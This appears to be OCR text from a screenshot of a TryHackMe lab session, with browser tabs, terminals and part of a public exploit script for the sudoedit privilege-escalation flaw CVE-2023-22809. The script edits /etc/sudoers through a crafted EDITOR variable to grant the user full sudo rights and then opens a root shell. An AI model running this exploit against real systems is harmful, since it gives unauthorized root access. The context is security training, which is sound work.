 Activities
Firefox
Oct 31 16:17
TryHackMe
MUTED
(479) Discor
TryHackMe
MUTED
THM Brov
MUTED
Hacking We
EJS@3.1.9 h
Fix EJS secu
EJS, Server
ejs templat
(1) Hack The
sudoedit CV
CVE-2023-2
n3m1sys/CV
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=1b3c330f00bc9e08&proxyIP=10.10.136.123&resize=remote
Applications
Places
System
Thu 31 Oct, 14:17
AttackBox IP:10.10.136.123
CVE-2023-22809-sudoedit-privesc/exploit.sh at main · n3m1sys/CVE-2023-22809-sudoedit-privesc · GitHub — Mozilla Firefox
Cyprus National Bank
web@cyprusbank: ~/app/views
File Edit View Search Terminal Tabs Help
root@ip-10-10-136-123: ~
root@ip-10-10-136-123: ~
web@cyprusbank: ~/app/views
TryHackMe | Learn Cy...
Files
main
Go to file
README.md
exploit.sh
Top
    echo "> Currently installed sudo version is not vulnerable"
    exit 1
fi
EXPLOITABLE=$(sudo -l | grep -E "sudoedit|sudo -e" | grep -E '\(root\)|\(ALL\)|\\
(ALL : ALL\)' | cut -d ')' -f 2-)
if [ -z "$EXPLOITABLE" ]; then
    echo "> It doesn't seem that this user can run sudoedit as root"
    read -p "Do you want to proceed anyway? (y/N): " confirm && [[ $confirm == [[
yY] ]] || exit 2
else
    echo "> BINGO! User exploitable"
fi
echo "> Opening sudoers file, please add the following line to the file in orderr
 to do the privesc:"
echo "$USER ALL=(ALL:ALL) ALL"
read -n 1 -s -r -p "Press any key to continue..."
EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
sudo su root
exit 0
-- INSERT --
42,1
Bot
35
36 echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
37 echo "$USER ALL=(ALL:ALL) ALL"
38 read -n 1 -s -r -p "Press any key to continue..."
39 EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
40 sudo su root
41 exit 0